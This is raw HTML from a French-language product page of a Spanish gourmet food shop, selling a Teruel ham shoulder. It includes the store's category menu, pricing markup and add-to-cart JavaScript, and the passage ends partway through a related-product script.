href="https://www.gastronomicspain.com/fr/chocolat/">Chocolat</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category295 level2'><div class='category296 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/tablettes-de-chocolat/">Tablettes de chocolat</a></p></div><div class='category297 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chocolat-sans-sucre/">Chocolat Sans Sucre</a></p></div></div></div><div class='category99 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/les-chocolats/">Les chocolats</a></p></div><div class='category259 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/bonbons-gelatine/">Bonbons Gelatine</a></p></div><div class='category298 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/preparation-chocolat-chaud-et-boissons-au-cacao/">Préparation Chocolat Chaud et Boissons au cacao</a></p></div><div class='category299 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/preparations-pour-desserts/">Préparations pour desserts</a></p></div><div class='category300 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fruits-au-sirop-et-coing/">Fruits au sirop et coing</a></p></div><div class='category265 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/turron-et-massepain/">Turron et Massepain</a></p></div></div></div><div class='category12 level1'><p onclick="level1(12)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/12_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/viennoiseries-biscuits-et-petit-dejeuner/">Viennoiseries, biscuits et petit déjeuner</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category12 level1'><div class='category253 level2'><p onclick="level2(253)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/patisserie-espagnole-typique/">Pâtisserie</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category253 level2'><div class='category301 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/madeleines-espagnole/">Madeleines Espagnole</a></p></div><div class='category97 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/tortas/">Tortas</a></p></div><div class='category303 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/patisseries-au-chocolat/">Pâtisseries au chocolat</a></p></div><div class='category304 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/patisseries-sans-sucres/">Pâtisseries Sans Sucres</a></p></div></div></div><div class='category95 level2'><p onclick="level2(95)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/biscuits-secs/">Biscuits secs</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category95 level2'><div class='category305 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/biscuits-traditionnels/">Biscuits Traditionnels</a></p></div><div class='category306 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/biscuits-au-ble/">Biscuits au Blé</a></p></div></div></div><div class='category98 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/cereales-/">Céréales</a></p></div><div class='category96 level2'><p onclick="level2(96)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/confitures-et-miel/">Confitures, miel et pâte à tartiner</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category96 level2'><div class='category307 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/confitures/">Confitures</a></p></div><div class='category311 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/miel/">Miel</a></p></div><div class='category312 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/pates-a-tartiner/">Pâtes à tartiner</a></p></div></div></div></div></div><div class='category48 level1'><p onclick="level1(48)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/48_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/huile-et-assaisonnement/">Huile et assaisonnement</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category48 level1'><div class='category49 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/huiles/">Huiles</a></p></div><div class='category50 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/vinaigres/">Vinaigres</a></p></div><div class='category51 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/sauces/">Sauces</a></p></div><div class='category15 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/epices/">Épices</a></p></div><div class='category134 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/farine-pain-pane-et-chapelure/">Farine, pain pané et chapelure</a></p></div></div></div><div class='category7 level1'><p onclick="level1(7)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/7_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/boissons/">Boissons</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category7 level1'><div class='category16 level2'><p onclick="level2(16)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vins/">Vins</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category16 level2'><div class='category105 level3'><p onclick="level2(105)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vin-blanc/">Vin blanc</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category105 level3'><div class='category315 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-alicante/">D.O. Alicante</a></p></div><div class='category316 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-la-rioja/">D.O. La Rioja</a></p></div><div class='category317 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-rias-baixas/">D.O. Rías Baixas</a></p></div><div class='category318 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-rueda/">D.O. Rueda</a></p></div><div class='category319 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-txacoli/">D.O. Txacoli</a></p></div><div class='category320 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-utiel-requena/">D.O. Utiel Requena</a></p></div><div class='category321 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-valencia/">D.O. Valencia</a></p></div><div class='category322 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-vins-blancs/">Autres vins blancs</a></p></div></div></div><div class='category106 level3'><p onclick="level2(106)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vin-rouge/">Vin rouge</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category106 level3'><div class='category323 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-almansa/">D.O. Almansa</a></p></div><div class='category324 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-calatayud/">D.O. Calatayud</a></p></div><div class='category325 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-campo-de-borja/">D.O. Campo de Borja</a></p></div><div class='category326 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-jumilla/">D.O. Jumilla</a></p></div><div class='category327 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-la-mancha/">D.O. La Mancha</a></p></div><div class='category328 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/d-o-la-rioja/">D.O. La Rioja</a></p></div><div class='category329 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-ribera-del-duero/">D.O. Ribera del Duero</a></p></div><div class='category330 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-toro/">D.O. Toro</a></p></div><div class='category331 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/d-o-utiel-requena/">D.O. Utiel-Requena</a></p></div><div class='category332 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-valdepenas/">D.O. Valdepeñas</a></p></div><div class='category333 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/d-o-valencia/">D.O. Valencia</a></p></div><div class='category334 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-vins-rouges/">Autres vins rouges</a></p></div></div></div><div class='category107 level3'><p onclick="level2(107)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vin-rose/">Vin rosé</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category107 level3'><div class='category335 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-la-rioja-/">D.O. La Rioja</a></p></div><div class='category336 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-valencia-/">D.O. Valencia</a></p></div><div class='category337 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-vins-roses/">Autres vins rosés</a></p></div></div></div><div class='category261 level3'><p onclick="level2(261)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vin-de-xeres/">Vin de Xérès</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category261 level3'><div class='category338 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-malaga/">D.O. Málaga</a></p></div><div class='category339 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-montilla-moriles/">D.O. Montilla-Moriles</a></p></div><div class='category340 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-jerez/">D.O. Jerez</a></p></div><div class='category341 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-vin-de-xeres/">Autres vin de Xérès</a></p></div></div></div></div></div><div class='category110 level2'><p onclick="level2(110)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vermu/">Vermouth espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category110 level2'><div class='category111 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/rouge-vermu/">Rouge vermú</a></p></div><div class='category112 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/vermu-blanc/">Vermu blanc</a></p></div></div></div><div class='category30 level2'><p onclick="level2(30)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/liqueurs-et-spiritueux/">Liqueurs et spiritueux</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category30 level2'><div class='category342 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/liqueurs-/">Liqueurs</a></p></div><div class='category343 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/spiritueux/">Spiritueux</a></p></div></div></div><div class='category108 level2'><p onclick="level2(108)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/cava-vin-mousseux-et-cidre/">Cava, vin mousseux et cidre</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category108 level2'><div class='category344 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/cava-/">Cava</a></p></div><div class='category345 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/vin-mousseux/">Vin mousseux</a></p></div><div class='category346 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/cidre/">Cidre</a></p></div></div></div><div class='category109 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/sangria-et-melanges/">Sangria et mélanges</a></p></div><div class='category262 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/brandy/">Brandy</a></p></div></div></div><div class='category17 level1'><p onclick="level1(17)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/17_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/bieres/">Bières</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category17 level1'><div class='category313 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/biere-espagnole/">Bière Espagnole</a></p></div><div class='category314 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/biere-sans-alcool/">Bière sans Alcool</a></p></div></div></div><div class='category249 level1'><p onclick="level1(249)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/249_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/boissons-gazeuses-et-boissons-sucrees/">Boissons gazeuses et boissons sucrées</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category249 level1'><div class='category102 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/boissons-gazeuses/">Boissons gazeuses</a></p></div><div class='category100 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/boissons-sucrees/">Boissons sucrées</a></p></div></div></div><div class='category55 level1'><p class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/55_thumb.jpg" width="30"><a href="https://www.gastronomicspain.com/fr/cafe-et-infusions/">Café et infusions</a></p></div><div class='category282 level1'><p onclick="level1(282)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/282_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/ustensiles-de-cuisine/">Ustensiles de cuisine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category282 level1'><div class='category283 level2'><p onclick="level2(283)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/poele-a-paella-et-accessoires/">Poêle à Paella et Accessoires</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category283 level2'><div class='category284 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/poele-a-paella/">Poêle à Paella</a></p></div><div class='category285 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/accessoires-pour-paella/">Accessoires pour paella</a></p></div></div></div><div class='category77 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/">Couteau à jambon</a></p></div><div class='category76 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/support-jambon/">Support jambon</a></p></div></div></div></div>
                                      

                    </div>
                    <div class="postmenu">
                        <a style='color:white;' href="/blog/fr">                            
                             Blog 
 <br> de cuisine espagnole
                        </a>
                    </div>
                </div>
                <div class="darkBackground"></div>
            </div>
        </div>
    
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        deleteCookie('transportista')
    })
    function deleteCookie(name, path, domain) {
        if (getCookie(name)) {
            document.cookie = encodeURIComponent(name) + "=" +
                "; expires=Thu, 01 Jan 1970 00:00:00 GMT" +
                (path ? "; path=" + path : "") +
                (domain ? "; domain=" + domain : "");
        }
    }
    </script>
                
            </header>
            
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            <div class="breadcrumb-wrapper">
                
                    <div class="container">
  <nav data-depth="5" class="breadcrumb">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/fr/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/fr/jambon-espagnol/">
              <span itemprop="name">Jambon espagnol</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/fr/jambon-serrano/">
              <span itemprop="name">Jambon serrano</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/fr/jambon-teruel/">
              <span itemprop="name">Jambon de teruel</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/fr/jambon-teruel/epaule-do-teruel.html">
              <span itemprop="name">Épaule de Jambon de Teruel</span>
            </a>
            <meta itemprop="position" content="5">
          </li>
        
          </ol>
  </nav>
</div>
                
            </div>
            <section id="wrapper">
                
                
                <div class="container">
                    <div  >
                                                

                        
  <div id="content-wrapper">
    
    
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://www.gastronomicspain.com/fr/jambon-teruel/epaule-do-teruel.html">
                    <meta itemprop="brand" content="DON JATE">
                                        <div class="row">
            <div class="col-md-7 col-lg-6 push-md-5 push-lg-6">
                
                    
                        <h1 class="product-name h1" itemprop="name">Épaule de Jambon de Teruel</h1>
                    
                

                
                <style>
				.pstb-wrp.pstbh_displayReassurance {
                    display:none;
                    margin-bottom: 10px;
                    padding-bottom: 15px;

				}
				</style>

                
                      <div class="product-prices">
    

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://www.gastronomicspain.com/fr/jambon-teruel/epaule-do-teruel.html">
        <div class="current-price">
         
          <span class="price" itemprop="price" content="75.45">75,45 €</span>
          
                  
          <div class="tax-shipping-delivery-label">
                        
            
                                                                              </div>
        </div>
      </div>
    

    
          

    
          

    
          
   
                <div class="product-weight-new">
                                                      <b>4,9 kg</b>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          </div>
      
      
        
          <span id="product-availability" class=" ">
                      </span>
        
  </div>
      <div style="font-weight: 400;font-size: .8125rem;color: #7a7a7a;">Prix pour kg: 13,24 €</div>
    

                
                                                    <div class="product-information">
                                                
                            <div class="product-additional-info">
  
</div>
                        
                        <div class="product-actions">
                            
                                <form action="https://www.gastronomicspain.com/fr/carrito" method="post" id="add-to-cart-or-refresh">
                                    <input type="hidden" name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7">
                                    <input type="hidden" name="id_product" value="1233" id="product_page_product_id">
                                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                                    
                                        <div class="product-variants">
  </div>
                                    

                                    
                                                                            

                                    
                                        <section class="product-discounts">
  </section>
                                    

                                    
                                              <style>
      .product-add-to-cart{
        display:block !important;
      }
    </style>
         
      <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1233(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1233
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1233('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1233).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1233).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1233).attr("style","display:flex !important")
        $(".an_productattributes"+1233).attr("style","display:none !important")
        $(".product-add-to-cart"+1233).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1233+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1233+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1233+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1233+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1233+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1233+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1233+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1233+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1233+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1233).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1233).attr("style","display:none !important")
        $(".an_productattributes"+1233).attr("style","display:block !important")
        $(".product-add-to-cart"+1233).attr("style","display:block !important")

        $(".addtocartmvl"+1233+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1233 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> ajoutée &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1233 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1233('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1233('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

    <div class="product-add-to-cart product-add-to-cart1233">
              
        <div class="product-quantity product-variants-item clearfix">
          <span class="control-label">Quantité</span>
          <div class="qty">
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Quantité"
            >
          </div>
        </div>

        <div class='quantity_availability'>
          <div class="add">
            <button
              onclick="addtocartmvl1233(0)"
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                              disabled style='opacity:0.5'
                          >
                              Not available
                            
            </button>
          </div>
        </div>
      

      
      
      
        <p class="product-minimal-quantity">
                  </p>
      
      </div>
                                    

                                    
                                        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
                                    
                                </form>
                            
                        </div>
                    </div>
                            </div>
            <div class="col-md-5 col-lg-6 pull-md-7 pull-lg-6">
                
                    <section class="page-content" id="content">
                        
                        
                        
                            
                                 <style>
 #product .plabel_div{
  position:absolute;
  z-index: 1;
 }
 </style>
<div class="images-container">

  
        <div class="product-cover">
      <img class="js-qv-product-cover" src="https://www.gastronomicspain.com/4001-large_default/epaule-do-teruel.webp" alt="" title="" style="width:100%;" itemprop="image" width="800" height="800">
      <div id="zoom-in-slider" class="layer hidden-sm-down">
        <svg xmlns="http://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 24 24"><path d="M3 3v6h2V5h4V3H3zm2 12H3v6h6v-2H5v-4zm14 4h-4v2h6v-6h-2v4zm2-16h-6v2h4v4h2V3z" fill="#505050"/></svg>
      </div>
      
      <a href="https://www.gastronomicspain.com/fr/jambon-teruel/epaule-do-teruel.html">
        <ul class="product-flags">
                         
        </ul>
      </a>
      
    </div>
      

  
    <div class="images_min js-qv-mask mask ">
      <ul class="product-images js-qv-product-images owl-carousel owl-theme" id='js-product-slider'>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.gastronomicspain.com/4001-medium_default/epaule-do-teruel.webp"
              data-image-large-src="https://www.gastronomicspain.com/4001-large_default/epaule-do-teruel.webp"
              src="https://www.gastronomicspain.com/4001-slider_photo/epaule-do-teruel.webp"
              alt=""
              title=""
              width="87"
              height="87"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
              </ul>
    </div>
  
</div>

                            
                        
                    </section>
                

                            </div>
        </div>
		
		
      
                        <section class="product-accessories clearfix">
                  <h3 class="h2">Vous aimerez aussi</h3>
                  <div class="products">
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="403" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/fr/jambon-teruel/morceau-jambon-teruel.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/4270-large_default/morceau-jambon-teruel.webp">
                                                    <meta itemprop="brand" content="JAMONES CARBO SL">
                                                    <meta itemprop="description" content="Morceau de Jambon de Teruel est un excellent jambon désossé
Notre Morceau de Jambon de Teruel Appellation d&#039;Origine Protégée Teruel est un jambon d&#039;excellente qualité. Il a une cure minimum de 18 mois et provient de porcs de race Duroc, Landrace et Large White. Son arôme est doux, légèrement salé et délicieux en bouche. Sans aucun doute, c&#039;est un jambon espagnol synonyme de délicatesse authentique.
Si vous recherchez un jambon Serrano bon marché et de qualité, Gastronomic Spain est votre boutique en ligne idéale pour acheter un excellent jambon. N&#039;oubliez pas que vous avez la livraison GRATUITE partout en Europe !
1 kg. poids net (approximatif)
jambon en macis
avec écorce
emballé sous vide
Appellation d&#039;Origine Protégée Teruel
Jamones Carbó">
                                	<meta itemprop="sku" content="403">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_403'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
